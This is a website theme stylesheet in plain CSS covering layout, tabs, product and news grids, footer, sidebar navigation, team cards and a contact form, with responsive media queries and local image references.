    #parentHorizontalTab01 .resp-vtabs .resp-tab-content:last-child {border-bottom: 1px solid #c1c1c1 !important;}

	.in_about_m{ margin:15px 0 25px}

	.in_honor{ margin-top:20px}

	.in_honor ul{ margin:0 -10px}

	.in_honor ul li{ padding:0 10px}

}

@media only screen and (max-width: 668px) {

	.in_about_m .in_about_l{ float:none; width:100%; padding-right:0;}

	.in_about_m .in_about_r{ float:none; width:100%; padding-left:0; margin-top:15px}

	.in_honor ul li{ width:33.333%; margin-bottom:20px}

	}

@media only screen and (max-width: 385px) {

	.in_honor ul li{ width:50%;}

	}



.in_parW{ border-bottom:1px solid #ececec; padding:42px 0 38px}

#flexiselDemo1{display:none;}

.in_par .nbs-flexisel-container{position:relative;max-width:100%;}

.in_par .nbs-flexisel-ul{position:relative;width:9999px;margin:0px;padding:0px;list-style-type:none;text-align:left;}

.in_par .nbs-flexisel-inner{width:100%;overflow:hidden; }

.in_par .nbs-flexisel-item{float:left;margin:0px;cursor:pointer;line-height:0px; text-align:center; list-style:none}



.in_par .nbs-flexisel-item .in_par_m{ width:100%; padding:0 10px;}

.in_par .nbs-flexisel-item .in_par_m>a{ display:block; width:100%}

.in_par .nbs-flexisel-item .in_par_m>a img{ width:100%; max-width:147px; height:auto}



.in_par .nbs-flexisel-nav-left,.in_par .nbs-flexisel-nav-right{ display:none}





.in_proW{ margin-top:60px}

.in_proL{ margin-top:36px;}

.in_proL li{ padding:5px 0 17px; list-style:none;}

.in_proL li .in_proL_m{ width:100%; position:relative;}

.in_proL li:nth-child(n) {

    border-right: 1px solid #cccccc;

    border-bottom: 1px solid #cccccc;

}

.in_proL li:nth-child(3n) {

    border-right-color: #fff;

}

.in_proL li:nth-child(4),.in_proL li:nth-child(5),.in_proL li:nth-child(6) {

    border-bottom-color: #fff;

}

.in_proL li .in_proL_m{transition: all .5s;}

.in_proL li .in_proL_m .in_proL_img{ display:block; width:100%;}

.in_proL li .in_proL_m .in_proL_img img{ max-width:300px; height:auto; max-height:300px; width:100%;}

.in_proL li .in_proL_m .in_proL_hover{ position:absolute; top:0; left:0; width:100%;   transition: all .5s;    filter: alpha(opacity=0);  -moz-opacity: 0;   opacity: 0;}

.in_proL li .in_proL_m .in_proL_hover a{ display:block; width:100%;}

.in_proL li .in_proL_m .in_proL_hover a img{ max-width:389px; height:auto; max-height:389px; width:100%;}

.in_proL li .in_proL_m .in_proL_w{ padding:0 15px 20px; text-align:center}

.in_proL li .in_proL_m .in_proL_w>a{ display:block; width:100%; font-size:14px; color:#777777; text-overflow:ellipsis; white-space:nowrap; overflow:hidden; line-height:20px;}

.in_proL li .in_proL_m .in_proL_w>p{ font-size:12px; color:#aaaaaa; line-height:20px;text-overflow:ellipsis; white-space:nowrap; overflow:hidden; margin-top:7px;}

.in_proL li .in_proL_m .in_proL_w>a:hover{ text-decoration:none}

.in_proL li .in_proL_m:hover{ box-shadow:0 8px 8px rgba(0,0,0,0.05);-webkit-box-shadow: 0 8px 8px rgba(0,0,0,0.05);

-webkit-transform: translate3d(0,-5px,0);transform: translate3d(0,-5px,0);-moz-box-shadow:0 8px 8px rgba(0,0,0,0.05);transition: all .5s;}

.in_proL li .in_proL_m:hover .in_proL_w>a{ color:#FDB812}

.in_proL li .in_proL_m:hover .in_proL_hover{filter: alpha(opacity=1);  -moz-opacity: 1;   opacity: 1;transition: all .5s;}

.more1{ text-align:center; margin-top:49px}

.more1 a{    background: #FDB812;

    line-height: 42px;

    display: inline-block; padding:0 27px;

    text-align: center;

    border: none;

    color: #fff;

    font-size: 14px;

    text-transform: uppercase;

    font-family: 'poppins-semibold';

    border-radius: 30px;}

.more1 a , .btn_1{

	color:#fff;

	-webkit-transition: all 0.5s;

	-moz-transition: all 0.5s;

	-o-transition: all 0.5s;

	transition: all 0.5s;

	position: relative;

}

.more1 a ,.btn_1{

	color:#fff;

	text-decoration: none;

}

.more1 a::before ,.btn_1::before{

	content: '';

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

	height: 100%;

	z-index: 1;

	background-color: rgba(255,255,255,0);

	-webkit-transition: all 0.5s;

	-moz-transition: all 0.5s;

	-o-transition: all 0.5s;

	transition: all 0.5s;

	border-radius:30px;



}

.more1 a:hover::before ,.btn_1:hover::before{

	opacity: 0 ;

	background-color: rgba(255,255,255,0.8);

	-webkit-transform: scale(0.5,0.5);

	transform: scale(0.5,0.5);

}

.more1 a::after ,.btn_1::after{

	content: '';

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

	height: 100%;

	z-index: 1;

	opacity: 0;

	-webkit-transition: all 0.5s;

	-moz-transition: all 0.5s;

	-o-transition: all 0.5s;

	transition: all 0.5s;

	-webkit-transform: scale(1.2,1.2);

	transform: scale(1.2,1.2);

}

.more1 a:hover::after,.btn_1:hover::after{

	opacity: 1;

	-webkit-transform: scale(1,1);

	transform: scale(1,1);

}





@media only screen and (max-width: 768px) {

	.in_proL li{ width:50%}

	.in_proL li:nth-child(3n) {border-right-color: #ccc;}

	.in_proL li:nth-child(4){border-bottom-color: #ccc;}

	.in_proL li:nth-child(2n) {border-right-color: #fff;}

	}

@media only screen and (max-width: 375px) {

	.in_proL li:nth-child(n){ width:100%; border-right:none}

	.in_proL li:nth-child(5){border-bottom-color: #ccc;}



	}





.in_serviceW{ margin-top:60px; background:url(../images/ser_bg2.jpg) no-repeat top; background-size:cover; background-attachment:fixed; padding:59px 0 79px}

.in_service .in_tetle span,.in_about .in_tetle span{color:#fff}

.in_service .in_tetle p{color:#c8c8c8;    max-height: 24px;}



.in_serviceL{}

.in_serviceL li{ list-style:none; margin-top:57px}

.in_serviceL .in_serviceL_m{ width:100%}

.in_serviceL .in_serviceL_m>a{ display:inline-block; float:left}

.in_serviceL .in_serviceL_m>a img{max-width:102px; max-height:106px;}

.in_serviceL .in_serviceL_m .in_serviceL_w{ float:left; width:80%; padding-left:29px}

.in_serviceL .in_serviceL_m .in_serviceL_w a{ display:block; color:#ffffff; font-size:16px;font-family: 'poppins-semibold'; line-height:20px;}

.in_serviceL .in_serviceL_m .in_serviceL_w p{color:#e5e5e5; line-height:24px; max-height:72px; overflow:hidden; margin-top:18px}

.in_serviceL .in_serviceL_m .in_serviceL_w a:hover{ text-decoration:none; color:#FDB812}



@media only screen and (max-width: 1199px) {

	.in_serviceL .in_serviceL_m .in_serviceL_w{    width: 74%; padding-left: 15px;}

	}

@media only screen and (max-width: 1024px) {

	.in_serviceL.row{ margin:0 -10px}

	.in_serviceL li{ padding:0 10px}

	}

@media only screen and (max-width: 991px) {

	.in_serviceL .in_serviceL_m .in_serviceL_w{    width: 69%; padding-left: 10px;}

	}

@media only screen and (max-width: 768px) {

	.in_serviceL li{ margin-top:27px}

	}

@media only screen and (max-width: 358px) {

	.in_serviceL .in_serviceL_m>a img{    max-width: 80px;}

	.in_serviceL .in_serviceL_m .in_serviceL_w{    width: 69%; padding-left: 10px;}

	}





.in_newsW{ background:#f6f6f6; padding:59px 0 60px}

.in_newsW .in_tetle p{ max-height:24px}

#parentHorizontalTab02{text-align:left;}

@media only screen and (max-width: 768px) {#parentHorizontalTab02 {margin:10px 0 !important;}}

#parentHorizontalTab02 ul.resp-tabs-list {margin:50px 0px 0; text-align:center}



#parentHorizontalTab02 .resp-tabs-list li {list-style: none;cursor: pointer; display:inline-block; border-radius:25px; background:#bdbdbd; color:#fff; font-size:14px; font-family: 'poppins-semibold';  text-transform:uppercase; text-align:center; height:40px; line-height:40px; padding:0 30px; margin:0 10px; }



#parentHorizontalTab02 .resp-tabs-container div table{max-width:100%;}

#parentHorizontalTab02 .resp-tabs-container { }



#parentHorizontalTab02 em.resp-accordion {cursor: pointer;padding: 5px;display: none;padding: 10px 15px !important;}

#parentHorizontalTab02 .resp-tab-content {display: none;}



#parentHorizontalTab02 .resp-tabs-list li:hover{background:#FDB812; color:#fff;}

#parentHorizontalTab02 .resp-tabs-list li.resp-tab-active {z-index:99;background:#FDB812; color:#fff; }

#parentHorizontalTab02 .resp-content-active,#parentHorizontalTab01 .resp-accordion-active {display: block;}

#parentHorizontalTab02 em.resp-accordion {font-size: 14px;margin: 0px;background:#ececec;margin-bottom:5px; text-transform:uppercase; font-family: 'poppins-semibold';}

#parentHorizontalTab02 em.resp-tab-active {margin-bottom: 0px !important;}

#parentHorizontalTab02 em.resp-tab-title:last-child {border-bottom: 12px solid #c1c1c1 !important;background: blue;}



#parentHorizontalTab02 .resp-vtabs .resp-tabs-list li {

    display: block;

    padding: 15px 15px !important;

    margin: 0 0 4px;

    cursor: pointer;

    float: none;

}

#parentHorizontalTab02 .resp-vtabs .resp-tabs-container {

    padding: 0px;

    background-color: #fff;

    border: 1px solid #c1c1c1;

    

    border-radius: 4px;

    clear: none;

}



#parentHorizontalTab02 .resp-vtabs .resp-tab-content {border: none;word-wrap: break-word;}

#parentHorizontalTab02 .resp-vtabs li.resp-tab-active { 

position: relative;

z-index: 1;

margin-right: -1px !important;

padding: 14px 15px 15px 14px !important;

border-top: 1px solid;

border: 1px solid #5AB1D0 !important;

border-left: 4px solid #5AB1D0 !important;

margin-bottom: 4px !important;

border-right: 1px #FFF solid !important;

}

#parentHorizontalTab02 .resp-arrow {

    width: 0;

    height: 0;

    float: right;

    margin-top: 10px;

    border-left: 6px solid transparent;

    border-right: 6px solid transparent;

    border-top: 7px solid #c1c1c1;

}

#parentHorizontalTab02 em.resp-tab-active span.resp-arrow {

    border: none;

    border-left: 6px solid transparent;

    border-right: 6px solid transparent;

    border-bottom: 7px solid #fff;

}

#parentHorizontalTab02 em.resp-tab-active {background: #FDB812 !important; color:#fff}

#parentHorizontalTab02 .resp-easy-accordion em.resp-accordion {display: block;}

#parentHorizontalTab02 .resp-easy-accordion .resp-tab-content {border: 1px solid #1268bf;}

#parentHorizontalTab02 .resp-easy-accordion .resp-tab-content:last-child {border-bottom: 1px solid #1268bf;/* !important;*/}

#parentHorizontalTab02 .resp-jfit {width: 100%;margin: 0px;}

#parentHorizontalTab02 .resp-tab-content-active {display: block;}





.in_newsL ul li{ list-style:none; margin-top:32px;}

.in_newsL ul li .in_newsL_m{ width:100%}

.in_newsL ul li .in_newsL_m>a{ display:block; width:100%; overflow:hidden}

.in_newsL ul li .in_newsL_m>a img{ max-width:100%; height:auto; width:100%;-webkit-transition: -webkit-transform 0.3s;

    -moz-transition: -moz-transform 0.3s;

    -o-transition: -o-transform 0.3s;

    transition: transform 0.3s;}

.in_newsL ul li .in_newsL_m>a:hover img {

    -webkit-transform: scale(1.1);

    -moz-transform: scale(1.1);

    -ms-transform: scale(1.1);

    -o-transform: scale(1.1);

    transform: scale(1.1);

}

.in_newsL ul li .in_newsL_m .in_newsL_w{ background:#fff; width:100%; padding:24px 15px 28px; text-align:center}

.in_newsL ul li .in_newsL_m .in_newsL_w a{ display:block;font-family: 'poppins-semibold';color:#555555; font-size:14px; line-height:24px; overflow:hidden; max-height:48px; margin-bottom:12px}

.in_newsL ul li .in_newsL_m .in_newsL_w a:hover{ color:#FDB812}

.in_newsL ul li .in_newsL_m .in_newsL_w span{ display:inline-block; background:rgba(245,127,31,0.1); border-radius:4px; line-height:32px; padding:0 20px; color:#989898;}

.in_newsL ul li .in_newsL_m .in_newsL_w p{color:#777777; line-height:24px; overflow:hidden; max-height:48px; margin-top:14px}





@media only screen and (max-width: 1199px) {

	.in_newsL ul.row{ margin:0 -10px}

	.in_newsL ul li{ padding:0 10px}

	}



@media only screen and (max-width: 768px) {

	#parentHorizontalTab02{padding:0;}

    #parentHorizontalTab02 ul.resp-tabs-list {display: none;}

    #parentHorizontalTab02 em.resp-accordion {display: block;}

    #parentHorizontalTab02 .resp-vtabs .resp-tab-content {border: 1px solid #C1C1C1;border:1px solid #e5e5e5;border-top:none;padding:15px 15px 30px 15px;}

    #parentHorizontalTab02 .resp-accordion-closed {display: none !important;}

    #parentHorizontalTab02 .resp-vtabs .resp-tab-content:last-child {border-bottom: 1px solid #c1c1c1 !important;}

	

}











.in_procedW{ margin-top:59px;}

#myCarousel,#myCarouse2{ margin-top:34px}



/*footer*/

.footer{background:url(../images/fot_bg.jpg) no-repeat top; background-size:cover;padding:33px 0 29px; margin-top:60px}

.footer .fot_title{color:#ffffff;text-transform:uppercase;font-size:16px;font-family: 'poppins-semibold';display:block;margin-bottom:25px;position:relative;}

.footer .fot_title em{margin-bottom:-5px;display:inline-block;}



.fot-top{border-bottom:1px solid rgba(255,255,255,0.05);padding-bottom:32px;margin-bottom:43px;}

.fot-logo{float:left;display:inline-block;}

.fot-logo img{max-width:174px;}

.fot-top .fot-share{float:right;margin-top:18px;}

.fot-top .fot-share p{color:#FDB812;display:inline-block;font-family: 'poppins-semibold';font-size:20px; vertical-align:middle;}

.fot-top .fot-share{list-style:none;}

.fot-top .fot-share li{margin-left:11px;display:inline-block; vertical-align:middle;}

.fot-top .fot-share li a{border:1px solid #545454;width:40px;line-height:40px;height:40px;display:inline-block;text-align:center;}

.fot-top .fot-share li a img{filter:alpha(opacity=100);-moz-opacity:1;opacity:1;}

.fot-top .fot-share li a:hover{background:#FDB812;border:1px solid #FDB812;}



.fot_con{padding-right:30px;}

.fot_con .toggle_content>p{color:#c9c9c9;font-size:13px;line-height:24px;}

.fot_con .toggle_content ul{margin-top:20px;list-style:none;}

.fot_con .toggle_content li{margin-bottom:15px;padding:3px 0;color:#c9c9c9;font-size:14px;padding-left:30px;}

.fot_con .toggle_content li p{display:inline-block;padding-right:3px;}

.fot_con .toggle_content li a{color:#c9c9c9;font-size:13px;}

.fot_con .toggle_content li a:hover{ color:#FDB812}

.fot_con .toggle_content li.fcon01{background:url(../images/fot_tel.png) no-repeat left 3px;}

.fot_con .toggle_content li.fcon02{background:url(../images/fot_fax.png) no-repeat left 3px;}

.fot_con .toggle_content li.fcon03{background:url(../images/fot_email.png) no-repeat left 3px;}

.fot_con .toggle_content li.fcon04{background:url(../images/fot_whats.png) no-repeat left 3px;}

.fot_nav{padding-right:30px;}

.fot_nav li{margin-bottom:18px;}

.fot_nav li a{color:#c9c9c9;font-size:13px;text-transform:capitalize;}

.fot_nav li a:hover{color:#fff;}



.fot_links{padding-right:30px;}

.fot_links li{margin-bottom:18px;}

.fot_links li a{color:#c9c9c9;font-size:13px;}

.fot_links li a:hover{color:#fff;}



.fot_sub .toggle_content>p{color:#c9c9c9;font-size:13px;line-height:22px;}

.fot_sub .fsub-box{ background:rgba(255,255,255,0.15); height:36px; line-height:36px;margin-top:20px;position:relative}

.fot_sub .fsub-box .fot_input{width:98%;height:36px;line-height:36px;color:#c6c5c5;font-size:12px;background:none; padding-left:12px}

.fot_sub .fsub-box .Submit{width:16px;height:16px;display:inline-block;position:absolute;right:12px;top:12px;background:url(../images/send_btn.png) no-repeat center; text-indent:-9999px;cursor:pointer;}



.fot_title .column_icon_toggle {display: none;}

.icon-minus-sign:before {content:"\f068";font-family:'FontAwesome';}

.icon-plus-sign:before {content: "\f067";font-family:'FontAwesome';}



.fot-bot{padding-top:30px;margin-top:26px;border-top:1px solid rgba(255,255,255,0.05);}

.fot-bot .fot-fri{list-style:none;float:right;}

.fot-bot .fot-fri p{color:#;display:inline-block;text-transform:capitalize;color:#999999;}

.fot-bot .fot-fri li{display:inline-block;margin:0 10px;}

.fot-bot .fot-fri li a{color:#999999;}

.fot-bot .fot-fri li a:hover{color:#ccc;}



.fot-bot .copy{float:left;color:#999999;}

.fot-bot .copy p{display:inline-block;}

.fot-bot .copy a{color:#999999;}

.fot-bot .copy a:hover{color:#ccc;}



@media only screen and (max-width: 1200px) {

	.fot-bot{text-align:center;}

	.fot-bot .copy,.fot-bot .fot-fri{float:none;}

	.fot-bot .copy{margin-bottom:15px;}

}



@media only screen and (max-width: 768px) {

	.footer{padding-bottom:20px;}

	.fot_links,.fot_pro,.fot_con,.fot_nav,.fot_sub{width:100%;padding:0;}

	.footer .fot_title{border-bottom:1px solid rgba(255,255,255,0.2);padding-bottom:20px;cursor:pointer;margin-bottom:20px;}

	.footer .fot_title .column_icon_toggle {display: inline-block;position: absolute;right:15px;top:0;font-style:normal;cursor:pointer;font-size:16px;font-weight:normal;}

	.footer .toggle_content{padding-bottom:30px;}

	.fot-top .fot-share p{font-size:16px;}

	.fot-bot{border-top:none;margin:0;padding-top:15px;}

}



@media only screen and (max-width: 620px) {

	.fot-top .fot-logo img{max-width:140px;}

	.fot-top .fot-share{margin-top:4px;}

	.fot-top .fot-share p{font-size:14px;}

}



@media only screen and (max-width: 540px) {

	.fot-logo{display:none;}

	.fot-top .fot-share{float:none;margin:0;}

	.fot-top .fot-share p{display:block;margin-bottom:10px;}

	.fot-top .fot-share li{margin-left:0;margin-right:10px;}

}









.page_banner{ width:100%;}

.page_banner img{ width:100%; max-width:100%; height:auto}



.breadcrumbW{  background: #f5f5f5; }

.breadcrumbW .breadcrumb{ text-align:left;z-index:99;border-radius:0;margin:2px 0 0; padding:12px 0 10px}

.breadcrumb_m{ float:left}

.breadcrumbW .breadcrumb .breadcrumb_m a{text-transform:capitalize;display:inline-block;font-size:14px; vertical-align:middle;color:#444;}

.breadcrumbW .breadcrumb .breadcrumb_m a i{ font-size:14px; margin-right:8px; color:#FDB812; font-size:16px}

.breadcrumbW .breadcrumb .breadcrumb_m span{text-transform:capitalize;display:inline-block;margin:0 5px;color:#080404; vertical-align:middle;}

.breadcrumbW .breadcrumb .breadcrumb_m h2{text-transform:capitalize;display:inline-block;font-size:14px; vertical-align:middle;color:#444;margin:0;padding:0;}

.breadcrumbW .breadcrumb .breadcrumb_m a:hover{ color:#FDB812}

.breadcrumbW .breadcrumb .page_title{ float:right;}

.breadcrumbW .breadcrumb .page_title span{font-family: 'poppins-semibold'; font-size:18px; text-transform:capitalize; color:#444; line-height:24px;}



/*left*/



.page_left{width:24%;}



.column .block>span{font-size:20px;display:block;text-transform:capitalize;position:relative;color:#FDB812;font-family: 'poppins-semibold';}

.column.left-cont .column_box>span{ color:#555;}

.column .block>span .column_icon_toggle{display:none;}

.left-nav{ margin-bottom:20px}

.left-blog{margin-bottom:30px;}

.left-nav ul li{list-style:none}

.left-nav ul li a{text-transform:uppercase;font-size:14px;display:block;border-bottom:1px solid #e5e5e5;}

.left-nav ul li a:hover{color:#FDB812;text-decoration:none;}

.left-nav ul li a.lnav-depth{background:#e5e5e5;}



.mtree-skin-selector{display:none;}

ul.mtree {opacity: 0;margin-left: 0;}

ul.mtree>li {list-style: none;}

ul.mtree>li:last-child{border-bottom:none;}

ul.mtree>li>a {

	display: block;

	font-size:14px;

	padding:10px 0;

	text-transform:capitalize;
	color:#fff; background-color:#000; padding-left:10px;

}

ul.mtree>li>a i{padding-right:5px;}

ul.mtree li.mtree-node > a {}

ul.mtree>li.mtree-node>a:after{content:"\f0d7";font-family:FontAwesome;position:absolute;right:0;top:0;height:41px;overflow:hidden;width:30px;text-align:center;line-height:41px;}

ul.mtree>li.mtree-active>a:after{content:"\f0d8";font-family:FontAwesome;padding-left:5px;}

ul.mtree>li:hover{}

ul.mtree>li:hover>a{color:#FDB812;text-decoration:none;}

ul.mtree>li.mtree-node{}

ul.mtree>li.mtree-open{}

ul.mtree>li.mtree-open>a{color:#FDB812;text-decoration:none;}

ul.mtree>li.mtree-node:hover{}

ul.mtree>li.mtree-node .mtrss-all{text-transform:uppercase;font-size:14px;font-family: 'poppins-semibold';color:#FDB812;}

ul.mtree>li.mtree-node .mtrss-all span{display:inline-block;padding-right:5px;border:none;margin-bottom:0;}

ul.mtree>li.mtree-node .mtrss-all a{font-size:12px;text-transform:capitalize;color:#333;color:#FDB812;padding:10px 10px;}

ul.mtree>li.mtree-node .mtrss-all:hover{background:#FFF9E9;color:#fff;}

ul.mtree>li.mtree-node .mtrss-all:hover a{color:#fff;background:#FFF9E9;color:#FDB812;}



ul.mtree a {

  -webkit-transition: all 300ms ease-out;

  -moz-transition: all 300ms ease-out;

  -ms-transition: all 300ms ease-out;

  -o-transition: all 300ms ease-out;

  transition: all 300ms ease-out;

}



ul.mtree ul {padding:0;background:#fff;}

ul.mtree ul li{margin-bottom:1px;list-style:none}

ul.mtree ul li:hoverul.mtree ul li a:hover{background:#e5e5e5;}

ul.mtree ul li a:hover{}

ul.mtree ul li ul{border:none;}

ul.mtree ul li ul li{margin:5px 0;}

ul.mtree li.mtree-node ul li a{display:block;font-size:13px;font-weight:normal;padding:10px 0;text-transform:capitalize;border-bottom:1px solid #ebebeb;}

ul.mtree li.mtree-node ul.mtree-level-2 li:last-child a{ border-bottom:none}

ul.mtree li.mtree-node ul li a i{padding-right:5px;}

ul.mtree ul li a:hover{color:#000;text-decoration:none;}



ul.mtree .mtree-level-2{padding:0;border-bottom:1px solid #e5e5e5;}

ul.mtree li ul li.mtree-open a{text-decoration:none;}

ul.mtree li ul.mtree-level-2 li a{font-weight:normal;font-size:13px;padding:5px 0px 5px 15px;}

ul.mtree .mtree-level-2 li a:hover{text-decoration:none;color:#000;font-weight:normal;}



ul.mtree ul li ul li a:before{content:"\f105";font-family:FontAwesome;padding-right:5px;}



ul.mtree.jet ul {margin-left: 0;}

ul.mtree.jet li {margin-bottom: 1px;}

ul.mtree.jet li:last-child {margin-bottom: 0px;}

ul.mtree.jet li:first-child {margin-top: 1px;}

ul.mtree.jet li.mtree-active a {background: #E3E3E3;}

ul.mtree.jet li.mtree-active li:last-child > a {border-radius: 0px 0px 3px 3px;}

ul.mtree.jet li.mtree-active > a {

  background: #008cba;

  color: #FFF;

  border-radius: 3px 3px 0px 0px;

}

ul.mtree.jet li > a:hover {

  background: #FFC000;

  color: #FFF;

}

ul.mtree.jet a {

  padding: 5px 0px 5px 1em;

}

ul.mtree.jet li li > a {

  padding-left: 2em;

}

ul.mtree.jet li li li > a {

  padding-left: 3em;

}

ul.mtree.jet li li li li > a {

  padding-left: 4em;

}

ul.mtree.jet li li li li li > a {

  padding-left: 5em;

}



ul.mtree a:hover{text-decoration:none;}





.left-img{ margin-top:30px;}

.left-img img{ max-width:100%}



.page_left .left-pro {margin-top:25px;}



.page_left .left-pro  .htmleaf-content{border-top:none;}

.page_left .left-pro  .htmleaf-content ul li{margin:10px 0 15px; list-style:none}

.page_left .left-pro  .htmleaf-content ul li>a{display:inline-block;float:left;width:100%;max-width:90px;max-height:90px;overflow:hidden; border:1px solid #eee}

.page_left .left-pro  .htmleaf-content ul li>a img{max-width:100%;height:auto;width:100%;}

.page_left .left-pro  .htmleaf-content ul li .lnews-right{float:left; padding-left:10px;width:60%;}

.page_left .left-pro  .htmleaf-content ul li .lnews-right>a{color:#FDB812;font-size:14px; display:block;margin-bottom:5px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;word-wrap:normal;}

.page_left .left-pro  .htmleaf-content ul li .lnews-right a:hover{ color:#222;}

.page_left .left-pro  .htmleaf-content ul li .lnews-right p{color:#777;line-height:20px;overflow:hidden;height:40px;}







.page_left .icon-minus-sign:before {content:"\f077";font-family:'FontAwesome';}

.page_left .icon-plus-sign:before {content: "\f078";font-family:'FontAwesome';}

.page_right{width:76%;}





@media only screen and (max-width: 1299px) {

	.page_left .left-pro .htmleaf-content ul li>a{ width:100%; float:none; max-width:100%; max-height:none}

	.page_left .left-pro .htmleaf-content ul li .lnews-right{ float:none; width:100%; margin-top:10px}

	.left-cont ul li img{    width: 100%;max-width: 29px; height: auto;}

	.left-cont ul li a, .left-cont ul li span{ line-height:28px}

	.left-cont ul{ padding:0 5px}

	.left-cont ul li a, .left-cont ul li p, .left-cont ul li span{ width:77%;}

	}





@media only screen and (max-width: 768px) {

	.left-img{ display:none}

	.left-blog, .left-nav, .left-cont{padding:0;margin-bottom:10px;}

	.left-bg{display:none;}

	.page_left{padding:0;background:none;width:100%;}

	.page_right{padding:0;width:100%; margin-top:20px}

	.about_webW .page_left,.about_webW .page_right{ width:100%;}

	.left-nav .block>span{display:block;}

	.left-con{border:none;padding:0;margin-top:10px;}

	.left-nav .block>span,.column .block>span{padding:10px;margin:0;cursor:pointer;font-size:17px;background:#efefef; color:#555}

	.column .block>span .column_icon_toggle{display: inline-block;position: absolute;right:10px;top:12px;font-style:normal;cursor:pointer;font-size:14px;font-weight:normal;}	

	.left-nav ul{padding:0;}

	.left-nav ul li a{font-size:16px;}

	

	.page_left .left-pro{    margin-top: 15px;}

	

.left-cont ul li{ padding:5px 10px 6px}

}











.main_boxW,.page-box{ margin-top:50px;}

.about_detail{ line-height:24px; margin-bottom:40px}

.about_detail img{ max-width:100%}

.main_boxW_t { position:relative; text-align:center; margin-bottom:35px;}

.main_boxW_t span{font-family: 'poppins-semibold'; font-size:20px; background:#fff; display:inline-block; padding:0 15px; text-transform:capitalize; color:#555; line-height:24px;    position: relative;  z-index: 999;}

.main_boxW_t:after{height: 1px; width:100%; content:''; display:block; background:#EBEBEB; position:absolute; top:10px}

.about_web_m{ margin-bottom:40px}

.about_web_w .about_webL{ float:left; width:50%; padding-right:15px;}

.about_web_w .about_webL .about_webL_m{ margin-bottom:20px;}

.about_web_w .about_webL .about_webL_m>span{font-family: 'poppins-semibold'; line-height:24px; color:#555; font-size:16px; display:block; }

.about_web_w .about_webL .about_webL_m p{ line-height:24px; color:#999; margin-top:10px}

.about_web_w .about_web_img{}

.about_web_w .about_web_img img{ max-width:100%; width:100%; height:auto}

.about_web_m2 .about_web_w .about_webL{ padding:0 0 0 15px}

.about_web_m2 .about_web_w .about_web_img{ padding:0 15px 0 0}

.about_web_w >p{ display:none}

.about_webL_m img{ display:none}



@media only screen and (max-width: 768px) {

	.about_web_w .about_webL{ float:none; width:100%; padding-right:0;}

	.about_web_w .about_web_img{ float:none; width:100%; margin-top:20px; padding-left:0}

	}



.team_webL li{cursor:pointer;line-height:0px;text-align:center; list-style:none; margin-bottom:30px}

.team_webL li .team_webL_m{ width:100%}

.team_webL li .team_webL_m>span{max-width:100%;-moz-transition: all 0.3s;-o-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;width:100%;height:auto;display:inline-block;position:relative; background:#000}

.team_webL li .team_webL_m>span img{width:100%;height:auto;cursor:pointer;position:relative;max-width:100%;}

.team_webL li .team_webL_m>span .share{

	position:absolute;

	left:50%;

	top:50%;

	-webkit-transform: translate(-50%, -50%);

	-moz-transform: translate(-50%, -50%);

	-ms-transform: translate(-50%, -50%);

	-o-transform: translate(-50%, -50%);

	transform: translate(-50%, -50%);

	-webkit-transition: all 0.3s ease-in-out;

	-moz-transition: all 0.3s ease-in-out;

	-o-transition: all 0.3s ease-in-out;

	transition: all 0.3s ease-in-out;

	width:100%;height:100;

	text-align:center;

	filter:alpha(opacity=0);

	-moz-opacity:0;

	opacity:0;



}

.team_webL li .team_webL_m>span .share a{display:inline-block;width:32px;height:32px;text-align:center;border-radius:50%;margin:0 3px;padding:0;}

.team_webL li .team_webL_m>span .share a i{line-height:32px;color:#fff;font-size:18px;}

.team_webL li .mteam-text{background:#fff; border:1px solid #d2d2d2;padding:10px;height:100px;}

.team_webL li .mteam-text em{display:block;font-size:18px;width:100%;color:#231815;text-align:center;text-transform:uppercase;margin-top:13px;line-height:24px;margin-bottom:20px;font-family: 'poppins-semibold', sans-serif;}

.team_webL li .mteam-text p{color:#808080;font-size:12px;text-transform:uppercase;margin-top:5px;}

.team_webL li .team_webL_m>span .share a:hover{background:#FDB812;}

.team_webL li a:hover,.team_webL li:hover .mteam-text{background:#FDB812;border:1px solid #FDB812;}

.team_webL li a:hover,.team_webL li:hover .mteam-text em{ text-decoration:none;color:#7c4904;color:#fff;}

.team_webL li a:hover,.team_webL li:hover .mteam-text p{color:#fff;}

.team_webL li:hover span img{filter:alpha(opacity=50);-moz-opacity:0.5;opacity:0.5;}

.team_webL li:hover span .share{filter:alpha(opacity=100);-moz-opacity:1;opacity:1;}



@media only screen and (max-width: 410px) {

	.team_webL li{ width:100%}

	}









/*message*/

.con-main{padding-left:0;padding-right:30px;}

.con-main>em{font-size:18px;font-family: 'poppins-semibold';text-transform:uppercase;margin-bottom:10px;display:block;color:#FDB812;}

.con-main>div{line-height:24px;font-size:14px;margin-bottom:20px;}

.con-main img{max-width:100%;}



.message{padding-left:30px;padding-right:0;}

.message>em{font-size:18px;font-family: 'poppins-semibold';text-transform:uppercase;margin-bottom:10px;display:block;color:#FDB812;}

.message #email_form>p,.message ul>p{font-size:13px;line-height:24px;color:#808080;margin-bottom:20px;}

.message ul{overflow:hidden;width:100%;border-top:none;}

.message li{margin-bottom:15px;}

.message li p{font-size:13px;margin-left:0;display:inline-block;margin-bottom:5px;margin-right:10px;text-transform:capitalize;color:#333;}

.message li a{color:red;text-decoration:underline;text-transform:capitalize;}

.message li p a:hover{color:#fff;}

.message label{display:block;font-weight:normal;text-align:left;font-size:13px;margin-bottom:5px;}

.message .meInput{width:90%;height:44px;border:1px solid #e0e0e0;padding-left:10px; vertical-align:middle;-moz-transition: all 0.3s;-o-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;color:#808080;background:#fff;line-height:60px;}

.message .meInput:focus{color:#333;border-color:#FDB812}

.message .meText{width:90%;min-height:120px;max-width:100%;padding:15px 10px; vertical-align:middle;-moz-transition: all 0.3s;-o-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;border:none;border:1px solid #e0e0e0;color:#808080;background:#fff;}

.message .meText:focus{color:#333; border-color:#FDB812}

.message .btn_1{display: inline-block;

    line-height: 40px;

    height: 40px;

    padding: 0 40px;

    font-size: 14px;

    color: #fff;

    text-transform: uppercase;

    font-family: 'poppins-semibold';

    background: #FDB812;

    border-radius: 30px;

    border: none;

    margin-top: 5px;}

.message .btn_1 i{ margin-left:15px}



.con-app{background:#fafafa;padding:60px 0;}

.con-app .row{list-style:none;}

.con-app li{padding:0 30px;}

.con-app li>div{position:relative;}

